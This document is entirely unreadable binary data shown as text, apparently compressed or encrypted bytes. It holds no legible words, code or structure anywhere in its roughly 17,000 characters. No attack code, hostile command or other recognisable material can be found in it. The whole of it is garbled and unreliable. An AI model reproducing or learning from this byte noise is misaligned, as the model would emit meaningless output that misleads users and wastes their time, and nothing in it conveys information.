��hc�A���7��9��Sk3�����V�?����Gڸ�Ryzb�J2���m��V�`��0����'�pp�i\%.����	��i=<���iT��}$I�S���d/�m�ȣ6������y��X~���*�S�����³�N��8�Π�(Ƀ�A�����I}�vk���'"���:��j���qyJڟ��4�?��n��gI �����'!�L�ΗJx�jn��>T%��q�T˅���#w؛���12Mr��FTy~>^C����~�Zg�X3A�p|[gR��;C���$l��=���>�/rn�����-�i�;o6ѼQ��dҺ��Ѯv�`''m�����a��+���Ȯ[6�Ub��ߔ&[����:\�f���W�[�ʳ�����ŕNjܿF%��a���?	7��v��t�+�y<��:SC�ћ�]��:[����؇0�����2'G�w#�UBl�i;��D�Zɵ��<�l��>�,���EW�l|4c��2>(���`�ʐD�m6ƿ5��]��χ	�#���ո�|�{��� ٥2#���MrN�qWN���xO�	���5$�Av�&Ʒ��c_���/+�.�V�R3`
�U3�PI�s�� ��~fN�7Ô!I�fD:��, �f5����٧Ec\�!4����<L���㪋ޝ��z�[���m+��FUٰb�]���]�b�^��Ab�>;t�,)��������6�5X����Ҽ�\M3��G�F\��V���iJ�K��;�ݟ<lu��wz
Ar�v-����I�]�p��������\h�_>yH�@Z���J�?<�o��o��D�ն�5�r"�
t�c��T�`��g���P���b�9�3��� ��:���� ����}��;��(�'~1���z��s\"^��p0Fќ�C'��P$�X�ʵ$G�C���ǁ��EYRY�}\Q%�ek�K^��0�s��.*�hj�a�����"�1>�ȯ=�9��3^����CQB���l�Ry�8t��an��� ��rs ���h^os�T5���j	��@���(B��&�ݕb&�Ҿ�.p7b�Wm�7�黷���0"�hN��^�/�!O�f�wC��198���B� O,����������������xH�>�R`A!�偾T� ���j�n�c�̳f��H�@�.6ɰ��-\��2T;��>	k������|�P��F�y�[����P��������T]�Ə�I�"��j���W�h�3��K����a8�W�g�W��M[_�at����2&���ɖ�� YG������Ef���(t��mOX���V��̦�/�F�a7S�H��*j�!m��	�Nų1k�}a�ewq�ះ�_4w�!s��E�.H���ǜ�.���2,�AUB=�zT]P���~������\Ȁ9tz�.�#����:�%���4�k|�ԝh�_w�����s��9�geo�T*�
��2�����K��͹��ADy$�pI�'&������Z#�����s�E��[y��	o�XDf�EK�:�F�Ā�����p^	7r�6w��ǖ`Q�B?*A�䶉5��R��,���4~�����ב����w�i�a�z�~���v�*�j��ً�ǲ�n>�����1�Ӯ���%�DZ�iJ���9��?�OBp�~��)T+X��%�O� |?��EJp��b�����J����|p�Add=(��}�y$Xʓ��� � �3�7}���Θ��L��;�H�45�[�1$����VӀ���#�!�B8M_����ul�6���ó������ ��=ޕIW��OH����M�Q�d5\$ba�3B$��e�E�|)WY�8U-y�YB��]���q�ň�m}�I�q��@��<��SA�E��eA����8k�Rݎ���@H���8�:��K5�M1~�w��|�S.���1䖯��T
}��!vzF�d?�8�@��{�Wf��
*�tS͐2V��/9l q�Ѧ^��Ы�Kx�;o�\ Q��~vćXNN�k)�t�I�!i(5�E�����5���3~?T�j�2�餂�/�_S�ՠu��V>��̀&��)��w�`N�ƺ�SF��,�D��K�6�S�wr�r��{������}6�]�t��=2|��(@��AE+m������,�;hs��] V�|g�iL�#WM������ۊo����I�ǙI�"�@�~�a�	W�h٦W���YǍ��/�
�x�����PZ�&�k�Gǰt7���q��a�?�a�[Q9'v�
Ms��N~�-�0nPJl��>:Fm7��IU�Si"g�Ck>L�O���t	;��(a�9��wKrP�]��6G�j�nQ�ć��X�j����84_U�����&�P��,Y:G(\�O1u��������G�b�A��y��`�I�x��_c���*q��+#��yXUБȉ"1;}����`��j�C�K3���뙂t��O�8Rv|pd����,֫ֽ���Su;vV n�z1�B�s�d>6�{���p���魓F�y,�ye98Xos-���e,�n�z���os���aű�gZM�P7����o�-?�V"��v�u���0���n�[�_4���iQ�V�\�g۰�D����IHD\��2r���6G�p����G���?׏9�~��o�h����--�o@K�]OL��p,��i�@�@d6�`��[�2p��#�y�R5;��-aa���z�C<ߋV��	�AE�q#�J�=�!\�#���W��3��U۵C/DB��!*O-p��%��Jq}\Q�SI���{��z�B\?��}P���c�����7*�|��d�F�' ���i��i4�r	NsǙ*�c��؟��y��u> |WW���c����g��	���71�go!��N��U��>sXUu��٢�A���w�3l
:�v΢7������W�~o�M�AI3Oi�5-L`�C>��?i�ɼ�#��M�R�g
�!�DJ�R���&����߂F��&����=�C�~;���Ǧ6�^p���a+�"��$�,^%�h�16��p������_�]����g�p�6?,*��<r0 >��Dl�v�~Rϕϣ;p�P)�ޯ�JVO+��pmG:Q:r��m^�s�!��]��B���˦.ɥ7����6ga��tQG�dV�k�� �j~ֈ�؜�ʲ��+E���O��{�� �3L�M���cݴ�hS��a�����F�5Y�J���n1�o=�]�"��Iҋ{OGr��L*���l���0A+%(��������
 M�?b��yE�J��a�[)d=[�ï���4��tAH�N���FD
�c�Tާū��pk������ �/�l�t�?���MQp���ʆ�Cr�wf�.���$=��(ڿ�=�g�0����j}�%	�4�ޡ�[c#��������1�X� ���1�D��5���l�>�X�y�i�j���<ַ����7��âd}���W��+2�Y��J-�y���M��Ni�KN�׵ -ln�vǠ�8K��>e;DߜR��A�+���6�j񶸟��iv�����?y�\����\�]7/��.bnX%��g��vc�n>�e�j�$�}�3�d�8[�=��[KO}M�		ر��M�����Rd�=5��E�Q]�Am���Qᬵ��	��@�[Ȉ[��.���Y;C=a��� 5�*$�7-S��K�������R,��/쮪�8�́C&�QA�7����8��Ԍ`���됔�����<8���ʌ.��¥����̍���~�Rs���T8.�8ùU�)O5_��`�vQJ6�U>�Z�n�pz��n�L�Ͳ T�v��J�_� �����[�G������@ќ��U�1C�@���<H㿌N�$��ާ�.�LP�#A�;KEZ壾OЙ��[Ą5��q�P��!6�8ǩ�����8:��;��>�4xs ��&DvX�t����!��^iFr��_�k9s�W9�V�(����ZJ����Wfy��$,�E5��"���q%��O�.]�qb�Ր�3�k��i\�Ԣz��9F59g����#];��A��..5t�	x�V�B���ol%K�.��c��l�vFis#��r�UU���ܑ�~?�A�i�U3��ST[Vp��@t���+��~%pn?x嘌���fG #b��j���e|*Sǈ���#�=�7U�TD$����d2�L�A��K��l���K2,�u{����K���:\3�-~\�ϭ����ܾ����lYݸ�_��<�C�
X��Z��s���%.i��m���Br/�V�������L��W������T�����1m������aؚ~*�=xހg���]�,�H/oF���R��y�G�j�!k'Z 
����c��Z\/!�����T*/f��Z)˜x�ƆP:�N��*��-ܻ)v��Ll^�"��ҳtJD���o�:n�`��%�������}��@�תJ��Sr��?o��r���L��;P���{��B��|#� ��򟏍�sw�=_���
|�7G�tӚ=���c��%�����*�୥�1�)��ˋήj�Xy������68�v�%R���4�^U	��3����`�
���N9�L5P&Z�����{����� �K^=4���U(�>K�y�Q0�_���B�@�'�0�������UɃ�dx�Ë́�(c��Y�Ü�F��:VEXr`x�܎�T�L(d��D�d'��KP�%���+�ֻ@qN�,���Y61wL�U�$�ֽG�u]u1/�:�뉞�D��S�b-ꅟl�D�̒ >�8(g뻰.#���!��N�Q�/׼I�H|H���q�����ߗ �a=�^���8�w����Z��%����\� ����bK]x#J("�v�p�Z>�έ��C� �U�XS%��3�d�c?@O|N��ͪ&	+A+H�Y_(|�`�w-�*<1���l��^��_�V-A��<�f9�x��k�q�,n�%���d�d�������\t�BtM�k��lNh����>K0ohZ<�+%!���f�%z�D��䳠����dR@���W�E;ئ��ۣ��RǸr^�����	R���0���*���\�<@ʛ.��.�ո���z�2���u�5�~�D�>��	�Ϳ��*ؚ$�e��z3t���R�y������u�+\u>wF�vL2e���K1݁�K�#`��?g#�K6��k�5،P<C٨�ʸ5Y,������/�5�b� x�Y�@��N�Z����P��'�q�i�������W�o�~@"�.��Fh�T���5:qD�[9�q[��<�L��	�C�h�s��μ@?0(,�gK�ʂ�q������;��nؕ��f�C���������s�*�r`t|*8� H񽕾��a[Q��8�a�yWv�;
��s���0��a�yl�fz֔Z�k,h[yE��!���yR!Y��;��|}��,�cg
6��ěK��	��-��5~�mG��������X�hoGFdX⧳����M)C��_�	F���ɿ�n��YI'�F\�o� ����h�v<+�A�^t[�'"�=���;��u2����(�+J�}	�Q�w��"��jK7���\���!��|&R|�RՑ�'/��!�>�����۟{���Vgj�C��گ�rd�G������Ռ]�*'nN�����?���^����
 ��Q�Mg������I����N��B�П��;ʱ��N��&P�ӊ��"�� �tK��.F���@Z����s�8X�i�R�Ds�rAUq��/W�5Ă���S7) ���S+�< ���D�)a�W�jd-!t�Ʉf�k��n���6Α&�=c�bY
�����|��K��2������e_�Jep�%�2���,��]��M�?;G�A%�1K�<��Ӡ@l/���M����S�ņwZ�
�0K^X���{�m��*t��i�n�Ld�=�{����]˝ߥ�d#���%�}��I۫���|���$a=�@��Lm�^��8���ʡ/K����PMpx�{��(�y��: do�<����	v��-�;اYX[-��b��5T�Z��U�U|<�|ˇd��SM��3�Ë#*���;פ�,^T�� �w�uTj��B��)��e6���i7Bz=��\�Z��쒥���ǰ�Z�^� ���%@�ǂ�ƫ�S�q�U�+r�����k�@�#$�f�.���S�W ?v	q@��cm�뙒�4���/ s�:X�� ?h#���μ�!��~X&��`�?�G;���H©_
�h�&a�>}#���"� \�����?�9r��z���{���_�?ڽ����%�%��j����6�6c�!�ͲȬ4��C�8����g��H-����+q�޻��w��ъO�����A���UP��N>I�;`�yQz�����0Z^"��\E>���W��i�à1<.���>��]u���B�	�B�*��dQGZ63͔�)�>��yڪ�ۘQl>�l`� )�6��y�@hճzxa@ǧ��u"$1ә������f�ctF̸���Tï\o�	�H���;�Ǖ,���@����Lb��W E`վ����DY�D�uT����O��P�~?7�
�@cui�+*�,�DS	3�hxk�L-��K��e ���[�{sXx�1!��y)Bf��3x*̜�V�P�ްE*덝�,s��྾db�r�C������0�����V@�@������.b{��3ic��e���
JF�Ԣ�Ĕ0A�Q~�[8�+am6���)O��N�(.��">\��ht�	U�iU�9��ّ��vJunV��8c�&z��Rn�\>��N&�wio��D���$[T���>�U
��k9]dx�42�'�i����'b%&�������X6�~-�x�R�Ȝю�P&ۄ�Nc��qX�r�;������!Ë�Ϸ�2@��&��a�Y�9���X͟��4�� "�3N�ch�7��w��Z��?>
�eM��3D[�� ;'DS��0"�= ���Hoϥݤ<��x�mad1�[�c���܃-��:��樵w�SŰ�-��E3�'/��]�Q�cBG'	#�����>Ԥ�?� ��ߐ��t��S؂���纃��
�p�mQmSE�%4q_��E�*(*��APv������/yܫ�us�n�0-z܉�j��Z�D�T��f���#���f�?��d�&���v����M�����S�kש/T�Bh�Js<(F��[�Isa�ξ�ZI�5e6����w~pŧԔt3d�R��NE�Ӓ���j# zw'�Η-���E��.��ѐ 4�W��qx��	�Ȇj��I�gk�T�� ��#��)Ooy.��
���ğ�NbWo��d�\7�4�?�Ų�&�|�2ì���eU1?��� ��l���g�o��z���Fc2 N��F`Z�-�?I�ǭ�����ҵ�N��]u,���6�H���+�hF Ӂ��1vx������)�ΰ�����1mc�Φ��E�QV�|+:S��'�!0�rtx'3o���J�պ�Qơ�=�Z�����_-�Ɍ���G�D�g?������v�Ϫ<jh�:���,d[M��e��}�83�|�.�l��gw����1�e�g�v�k5�'i�CŊ93�������@���	d���#��PK��),�C���n�ixQ������ַe��M��B�6'wB��Ȟ��M�NL��F�2y
!�6wς��Og�*�/�R�1h�-��NCR%���S�rk>O�4�tz��&2�V�Zt��S���d����8�0����bc	�?ŨA���R�cfaR��#)I�Q��>j$��ժeE��$��Z�ģ����|��K�d �@�G�w�>�|�;�2�6rŷȪ�=\�9W��#h�mc������ۮI5<�m��3�!�P��_8�|����TB�m f��ڂ�c�A�Q+���֥O�eNx� cǥ�ۙ��6�p�`pb�
�)z?�ZE�@�i`�=�J����!����5�es�b�c(-8��G��U4�h|�U7�^�N��<��U~
_����\�<)�H��>�ub@��cP�rr�9޺K���Q�h�9�A���8��l�ً$Z���#x,���8�G-�xպ���9A�
п�&��11���4j��&��~N$M��w��oӦU� �bZ� �(-w�o���r۰���}�_��Q^2�g,p��`����t~%�sN%_x_I���F�˥	 ��qҰ4.�y^�܃�<rI��y^�R$��8HE}�>���p�S�O�Ȃ���ړ���[���Ī(�G>׆��S���V?'-���|v9�j����e������J&P��I�Y��J�2xE��N��t�be�B:���<O����ۍx�"ғ���|Y�D���۴�u�jr1�2�T��0�۱TNbcZs����w�o�����ݞ��N8�	��W��cR���UQMK�5b+c'����ߠ����.z���	S��s��y����ݲpL� �W����8F��K�ls2i�y]�û9�dm|Y6g�Z��J�K9�j�:|�����6�k�r�lA1o�2�/Fk�}0���D�	s�E.7X�@P�#�?��}ԒN��6KOK��
����89B`?a��9E��x�X���[�CW�����&�_���T;$�,}-��:@`?������w&�.��Ϲ&��~8>����_'���́���o8���)>K�\�����/8�T�8����i�Xr[����`M���~�`P}�H5F��"� �q��2�"o�fN!BAA�C`~�ă���>�K}8�q�.�4׳�+�b,��O���=m䰨x̨��Z�Gai�ӳ!C餉@��42مe/�pPJ09�I�Pm�OZŉ&��2Q��7�&���A7h�5��X�x��`j��Zmk�7�kP�cݮM�<ҲTk���Nbϧ�C�b�V99&�"Vjx	W�%��B������
���)��M����N�b��P�w��ˡN�4��h�:� ˓z���5Ϣ0�*W�c�l���N��s{����{�?"�<����cf�e+�/���l���]�m���
��C����<yn[º�C{�s��oh��}��sCŘ���A���O�)�33jDo� ��+�jb�`�?���ώ���*��Y��?��137�b�w#�\����`�Ώ|���
�7��S�q[.m��n/֑��X|��+<wa#|��G��+@%��󘓾4��UznYQ/pnq�gX�BV�EFypM��e�u�����H	�M Ac.��s|0�̖�T���� ��%~O�0����&�+B6xr���`���X�^�/�&g`:��Z����bg0��IH��'g(yq�"�2�'�x�v ���ʽ�x�$ݛ�G���I�U�)->j4�,b(n����`S�A[�C��y����>��pYYBb�M��ޒ-vu^�2_�hO�h�!���Z����οN��R9;��p뚦��yʛ�ל�d�JQ|�dML��n�]H3��Z��q��D7�D�0w@be,��Q)�Be�&܅����h�w�_���ɘJ` P�%��c�%9v�p�{���,MN�\W@��V�%��0̟�e��j>�*����g�yJE�0��?cn�o��➇�����"��>'GY����cj.r@��Ǩ*��@#f�L7$�K2[j:a�"Ȍ�;�J�֯G1�}׏ӝ\�"b��}�z�!��u%�s��?N|(�������B��UP�:�R�y[��!��bjZ���_����C1 =w�����%G��6K�������DP���^�h��_l���/H�_v�����ƻ�q=",���_�ǑF�s�E��0�a�q('�%���t����	��Q��8>J�-���S}&����;KC�`u���	��<������;T����Oh�Z�~���/c�v�_�����'���a�F�l�l�ʆs�"{�٢����������>��(�J���p�P�/�a�}>���8^�:�|�IR�Q����$�J�=1�N�@屘�b�/�pt!���5�3��4g���ٹM��2Pf30s�N�}A���Zw~A������$��Pjg��,�ݧ.�l�ρ�wM+��.�;1�ޟ�����#�j�)���`,@P�YZ��S��w���%2e�s4i�h��oV�L;1���q	��"p����2Z�{��<�jxW��u�q�Z~���~�|Y��͜pͅ���Ϋ�%���0��{'�c��U"�pG�VL�� X8r�_J�mS2��!�O�g]�,�A�h��v|��3���/ڳ��m `>۰�0BG	Y�q����?�ʄw���Y�^�䃆'PQ�����E��oϫ��F�kg5��@�'1��d���h�F��8v��X��/�^?8m��S��C����I婅^Ͽ��eu5��G�*�4�Qu.џ2���ߣA��/���ޡ$1	2�!B�]��'���Q�O����#;�F�4�|�6�72ǿ<��e@)Uv*/Oյ��MC���B��ï�t{��1֚�QR\�q�e{�{�_}J$˳#SG�^:�٬��������l���#6����s���PC[j�ScNǯ���
U�lA���>|�-��R�S}��x����&'�Fz���?1��k�$�O�0�qZY����ٷT�v/�����}�3q�QD�%�G_EJ�N�[�^Em� ��Hx��}4�u�c�7���$�q�����JfX��!51m#��Xnt2[��l�8���|m��>7q�v�
����<���5���3�ݏ$��=m@�l!=�e�6���ݓ}e�i�м�U%)��	�jFS6�2��I���L�fU��}	��b�m�[s��84�aB\Ɲ����ИH���[R}EE�|�
훆g]�8@i�?�f�Sh�1G���5,�󌵩JdKGa�ex� =E����&SG��[Ϙ�
��-uL�B�VV{g����f��~����ƌA��C4�����6'�z�P��o(5: 7[յ�U��SNm�t����H���V���٬}��M�K~�b`2N�U�7���6��d�Y_��Iszk�-�O-b�-. r�+K%O#��d�ȟ��c̑b������]H���hZ�A��a2W�
b�p+��3ߏkX��7Hu��Mc��9+�;��V RT��Č7���i@���V��U�#�5�v{���y�^E��}����L�,]M5[�͛\J��Q����w8����P��I����Y&�ɱx�܁�Ek�&Ak}��U��g�	�Zc�Y�����	�� ���:|hIsb��dB�E�iB3����#}��ct%�(ӉQ�ZC�@vY��o�Xsh��Na;'@�M�hQ��FYx@
���DgV�'��$���6N���8[����s]c���c����ɦer��=���gYX�Z����/���� {B}<�td�Ag�I}��Υ<@�ek`9K4d��;��r!i��Ղ?s�����5��$|�b�(��'���Q]�H�n�U����^�d#U)H6�-؄��Ǻ�J�%#ڼ<b�ǎNՁ)�n�b�Hؠ_f��C�C}m�F��\�7{x�����Өa*0����-+����T�)ET�!��!��^Q����{�*T���O�I7��D[*Q�)�+�p�[����5i-�9�����2�/�.�A�ߨ������{��N���p�C��(��zc��Y���&p�t��!p�ӫ�N��P�u �c�b����}�3~�(L�Q�oCɧb��C�1�q�t�Y���lY�d�:�����	V��j�Ʈ�I�T����Gq�����*��iX~��퀧��X��GEom��qOCA�:���������y� �Tq�o��+cl2T�Pb�^U��`.�ɡ���א���E�[�h�I��{�F�_Q5�X�.�w6���G�T`�#�<T��7d'OSQ"#�����z/�|\o�sX�?�Ly
ѥ{g[o3�۔@��>S'�^��-mCu�\��s�I�+0 ���B�w{K���17�J�}FفH��A�̟��Q'i���n�#�g��}�M\xazt��G���(�_��o ���m?k#��kB\�߯�r���>��8(-N_�V��+��\�d[�tnMWj�G�
{7��h4�9i�9�t�4��d��&���~�[����<�H��<4!�d�a�%T"wb��=:��h�L�azVG�Pn,5��~�u��ǐ7&1fF�y��7%���sB�՛-�|�x-f�Pui�ѯ~Q#w�Z�E���R��{��=sl�4�����,&�����`�Ų}��j�ձ�Ndw%�!�L��,:��9Y�\��K�b������]s8������KT�	�����M�@lfN�0'�f4%�)0b"V)[�Z+�p�����3�4�����0�9�$��T����,�"*��k�yY��-�iAL�BVq����oń�uw���ֶ����WYw���L�"��)�`��T'M��P��q��>�p'ci�+V��q��s��Z� �q����#���?��..<D������c"F��cph}_���������C�}m�N����K{k�����+��*��v�ӕI�����.Gò�8���;pS5�@�o��,�o�S�g�+*�6Š?��Ɣ�4�
����c��qP�$���
 D1M��V��޴�L��0s_�)��C��1�W����x����q�<���f�U�G�����pQ�[)�C2[]$O-�Z�]��m�u�.���2ӝ�Y�!l'y�p'�
�x�
�젞�������0
}����耈'�b(l�A��/a%F;e�{�@�CLv%��5���D�C�Œ�(�ėّ�=�����vR���$��-�ou�= �W�#��XW:��K
ǿ7PۄljG?.EX����r��D��~D2��ō�"����Q!�-{̪N&�=/���Sd��� <F֡qHp��r#�F��-p�VN��F�45�!��p��WbV��)����"��)`[!#���t�G�Y�Oi�����i+�j|��v�I� &�m��@0�D�������'=kxwV׭���	�b�3ɪ���цoӒ;q�1�� u�Sֈ�b �d*��ޥq�����$΃��G#�n��0y}⹂ݼ!T�Δ����˶�u�:�#$�z�|�������<�@J�~�ơ|�j�ʸ��9Q>k����I��]�i
�N����;�_�Ʃ�'���\c!���3/͹��w�T�0�9HGE-j���AEJ�1��R�!( �ؘ�#���xB�zB~�\(x���]�Q*@�����<���NG�m9�B��$b�������F����W�����mq�J�d�í1h�,����*j�ZWb:@�=j׮�z+�W���(/���@�hc�O�N�� aƲ���Ra�F�$��9�mi�ND^��J��S�0c"�5;9j~�mH�I�XR��w�s8jΫq�Q(���gZ�	e��%t����&wE1���1�Y�v���	�Ɯ��@7^�?Dc4Pc�ha8�ʠ�D�/��K��1�?�_Zc��?8��!�ĺ��I�R�t����r
��ׁa����G�5��$5v���&l%\RN�ʣ�㓵�s��D��E^���z�f��d/�R<�T,�O�H	��c�NW��t1�(���7z��������Ko��`���ߎ��|��2�$�~�8�j��ȊI�ⷙt��������R��zA�c��m��kU�P@(���m��U���Tu�(�ܣ�Tޝ��?�y�1;�N��&s�k��	h�}Io�zʠuP�Q!�!Ι�p���F�A�詂�0 �DY
�d4射��L[�ш󓫝�P�JP�*��t��p_,�XMN4ቌe|T���Y�ǜ�I^�~?M	W�r"_!�~��dK?���)����zB���������sL���?���JFkq|�.�u���Dz�h�_��Hh�՜�e�ħ�ܘS~��N^��7�jv�yė���&Y+ڸZ��LOI� n#v��Iq�sTܬ4� X~�he��G���;$2��Ƒ����p�i��!��[j��g�.�9��{���͢	PB.���VR����o	+9�=�l��CY'�F�|/�po��re9JU�������KZ�9Z�0fG�Lٜ�����������a��hF�"(���+�U�8u�j'�2v��'}���qmDq2dZ�y��s��ToS{Z��?ɤ����à]a^]�{�4�����J�)|�����rxE���Q:�i2�@���8㌈�z4�ih�6�D�	6�؁vr:�=��F���ذ��o�Z�=A�-��Ϭy0��A���%P���̠ոՍb�`P��<�l�X�+g4`�p(�h>����(�y,���m�	��d�4\g����oL�A������ሆ�cL��2u-�k�����.u7���L[3'�!�p?�pM��jM���ke���Q\��l�ƌ8JXY���z8��ēզP���J��Ǯ�"�&SWS]]Y�[B��/�>�UWGo�ai�BB4����q:R�*�!\�m��byu��'SHY�K2]*4L�*b��aZ�*��_�K��7aym�$$�<w�R�F��3b�"�ĥq�2��I��p����}�N4�y�	!��?��>��mYd�6-#vt�5K9�\G�i@Ӥ�~92[cb��3Z�`p8��,�"0)Ѯ����,3�>bo}��Z�+�������0I�;��H��p���&����_��e%�B���%ALO�����8�N0=t����r᾽?I/%ͅ^/v�\X�H�ð`1*[�dž�?D�*X�g��vi<��3���k���B���.	�-v&����N�1ю��S�Y��T�8��Cߨ�q��vq���+��#�l%z{�D_�d��mL�+�[�x:���X!Z�i�r���#A��/{���"���)u]�6(�Dc[K'�!i�NJ��9��XU�p�}&��nz�/B�#���7�WQ�̔+�|A�S=J�f%�u�������{�%��K����fɔ�P�����̧-�{(I蒐Z��}���m��&˛\�{j��Ii�00��e���Z��v�.��U�d�Ԟ���_wF1�W ب��eb���"�Hg���M*5ː%��@�3���I���\�,4L�Mv�r�C̼��	������by�2��
g��d�"8׭7����S�* %��[
�	n� +�+ꩆ����)��}��(�RȥԂ,��X<%+e`k��VCGC�C6�L죉^_���arbZ���gA`Aƛ�)h�|f���Q�Í�w�M75�n,�n���3h&���oj ���E;�r�x�K,�<��<��J�RAp"C���sY��*ok
pc.ɏ�5��oN56;UPZ}��CL���#�"P5.�L���BsLC�qHT� ��r�����l�ܰ��%_Ƥ�8�ח��|� ݨ�=�|0�_��f{R �;�����
i�����vC�㼗�6H�4I�"Cז�A��gh��h*TE�o�L<���{){@�P`ͷ�c�맪��R '�wh��ɧ�	u�;e���S���6��zXY�_d쵉��s��5n}L�^$�̠l��JI��Ui�m?�=)�	eA)�$��⠯~���^����""M0C�N��V-J� �G8��E�'���PM�D���@|� �Npۜ8�_��'4�=�V����a�Mb���Ͳ�I�C�)fu*���u����U�柯G�9�(^I��F� D�8/� �覨���]���d��&d�`�~;����˓��>� ��D��g^K�mm��ln� &�J�)O(I�N����S��:%OC<��@�~��4�bOG�+�"+�i1V��w�UWn:�&O}��z8Y�6�]�4��S(���<ċ�;�NTƳ{�� s��m��r��B�E�v�dz�&9q��k�<�|� I�~OL�T;�@���<�i��z��zAR����e2�,ԫ��b4�	G�*^��֨��M�iX�t�I0������Nb�,dbwn�����29����~j�3}Bk�:C���n��ϸ��hp�3���w%l+�y	ׇ,�M]'��o!��$\�[^��Tr/Ee)t����ӗ+`�c�����W�\@?y�F�@�2�Kd�:�r�!͌�?�j��j��4 c<�Q�&?UY�����u��z�Q'F$g}C�5P� Vp��,��g贱�
Kl�}����N�J&�+v�����W�w�M����C�#�數��@�*���6��.~9a�7�'�ٹʷM$E���tk�W9C��ʐ�W�����YT͐C<�Z�j��܄�Tx6�/�v�G�r�u��H��_��֨�/�`��bڊ50�\3J��!�E@!�4�D�W�fs��kFf�1�N�z�#���)[{�X�t����T��׮N�ي��0�N�I՟/�>>�޴qH�S�zCx�^��R�M�ј*�-�l��s�����%=�ވ���@8�B���\!7���EO|����$ÿ;�m�	�����`��꘬�UWqx�VH���
�@�vDD�8�%a���@Y�,�C��g�N��pr:4sc|�6�-��L�x���zvi���^�~����3��\�W뱇�ޝ޽�<6��t�����~ߘ~�!F���6#4�h$�G��y��U�Å�W��[��j���	ﭯ*�w�Dg�����,��4X���d��/�A',\�-�W_���� �X���x?��?p��_�(7�9�[Lah6���h=��a���{Kt��s"�o(�֍vm����T��h��-lUn�O2�8݇��S"���P�Q ���X��(�Xp6����	t�z�[���!����S��	c~���P��J2���,�����R��s�~���"�7��{!	v�.�Xzk'g
K۱��'e�H��{Xπ�%6F�7�%�?~p��s�ԛ̝�z,�7(��M&���!��{�@f�u{�Y����'��v+:�&PG�T�>��a�n������Q�ļ*%�A�<�+0{�����z�>Y���Vo�n�% �����tH���(=H����st*z����-1�$#w�ܞ^��1FŜ�Tv�-�ɯf����.�˯#�Ƌ���vL��M�9c���iѷ��pr�d�;Iߏ�=%��� �o9���� @[��0���l��EE��sO9��ډRF�b���?eo�4E�R��S'*�<�5yy.]�w����܆~����GɄ�׏��=�QnQ �3��h|���H��p����Y��$G���`���\~&��ң�_X��J��������#�Z�y.q�8́�Z�#�?3�|a V͗8�$ϐ�����0����E�Ej�~�^�Έ�������>
 ��C�l̍{Î�5�� �����U�6�Эa$�F��(��N�uk�-�i��#F���Kɕ���t
!b+c8�?�טۣ�P���&��8��4�}�V��혍��f�������`־�p|#���O�ik�m�1��+f����^�)ۛ�����jxK�r�)�/�{y�	�wC���m'$���#a���0�?�" o�����Lro�/��-�{4V��O��$��(-#HF^�ر�k 5�e��_j�\]k�+�y�s-��_�����mB��AF������B�G�&a���ꈩ���u��R�{�
[l�amrL�^J�'m�i�R��9ȉ�`A&�d�JZ�F���ѐ
1��oA�m�����3�����8�X$�	-	���P��#{������Ӯ�R�9<������	s��I1�K��ѧ�I�b�+���u��*���;�u4�ήbY���٘$���|�~�xK@-�#t7E��#�2��G���ݔ���Q/�h_!̧%/_%iJVރds��{脏�q�����[c�:�YF7wR����'���\�T��q\�6F�]l���=+8�~�l�mX�pR��R� ��-��cS��(��7+Ru�����K!b]�# 9���λ	aQ�=��S�����1H/��;s�<��Hg�$_'��l-��>?
ᔓ�H���6����&��dkG�:8'�cA����O�������z�/�_�	@������_,�D6��Gc�tG��FH���N	��*(.�b\C���p����a���j�@�������0¼��: ��k��G1��X<�	?Vi����g<�{�.0 8)��`���{:���5��h}Rq>q���IT�k��P�{��K�(��e�"7B�;w��,���,��3��o���p�r ��OK�U�> �
6���v.�[9��;s��Ai�}7�xL���v1��c����[��^�����vk�"sb��@_��h#��}��Q�n��N���b$�	��#�Zo���Z�=p������򵮎"�nehj�E)#���Aό�$=՜f�SM�*<�<���
��zz9E(�{�K坶�}q�ha����,E��Ω՗jk�_!Pl(�L�|�/p��`M��}O���Q�����G	�hI&��Lb�9�8��5?�!hIZ4+Ԉr�sV�&�O"��d���3fYV��g�[�p$W�B!3]���°��;�Ԍh� K\o�S:[�3H�c�{�,�q"!7��D�J�)xp�Hʽ̼P�W����(�s@���� L�J+D���yo��Czͮ���1rgi��T�b���K{�8P��.�[{�I?��S���=�9�ت�������G�j��%�{�b;b��}#�	�|��q�d)�-����_���u͞�Qo�J�U��|�����Y�f4|�}}l�fʴw����!������<�F{�t�8g���\��� ��L`b�B	��]J����im8��h�4}�V\!����=-��"�R�<�<������DDVp���j�~Vΐq��&�	������|�ևәCy0�^O����YG0zʏ�T楠+��vw)y �\qߴ�X ��հ�W���������'gM
��b�.��������O��T�<��N�΅��=ޗ܃5������^&�a��eC��aS�T�Rl�,���=0d}���¸ [�bŜ��~�v@�t�����i	T��.�-�d�.�Ȋ&l4�� 8��{D�c��!� �t�?��L>�Yw��L����ǂH���8�Ç�lp.���k�֧03�6R�������=��|� {����˗Nc�݈ÿ!��B�P'�j<�ة'�;O�q g|Q�T$��]�^�Jw�k�n�{vs������o���?'+ua����	!.PK�����-��x4p@�0[�%r;��D�r�!��DgVw+"��c��R	���;A�����ߒ����(��>���"'?m٢'Ps�d6a�"�P��ovw*�������+���بs,n�==�,V�-!n�h���[�׫�}02�mf�<�S4}&O@���ORܩ>�϶yT9RG�[j+Qa��� ������yQP���FJ�솵�H��X{W�>���jư��R�A��ugߛ7��q���c֯ ��P�E�-�7)�[o`	���t<P
-Y"�ҾA����/߸�]&օ\I��{i�n�!	<Ӷ�Q�.d=�I�+T\����{7��O��t�m_�K���֛Yn��o�xC�����V���U���E�f�yE��
]�zYFC�w+�gh����S'��D�eL�R!�����$���T9����O՜����T�T'�pW�gf�{ލ\W�9��ݷ���xn�ib� ?�Оݡ�K������[�Vh�@��[L�|�#z픥x��4�,���~f��=�`��YV��G���7H�})6���Fr�~+L�2��E�ȫ��0q �)�����YD������_���̚t��*�5��#s�-�dBx�t�]`�ɸ	���,q#��5�+�ȱ��|�Q�a] �^N��TS�L��ު�}s��2�"��f����N��5�����ɿ;mP���o�|/��6�L��hM]�������<|��/�۸�h�S H����E���	@��"n�"O�v(@��0��t>GQ�!{��\8�Y��[.*����j�&u�~'�#P꟏�K+p�u��SW8Ƿ�֋?X��M���֭WK927�������ʳנz(�>�<0Y�"�t�4�c��I�-s��!z����q:�5�S������^8�u���$<��zl�)`��%��<J伔���D�X�o�����9qv�6}�)�&���z(��#EaE�7x�0W\���/���`�ф�I�I���-��@iL����;����xʐj�
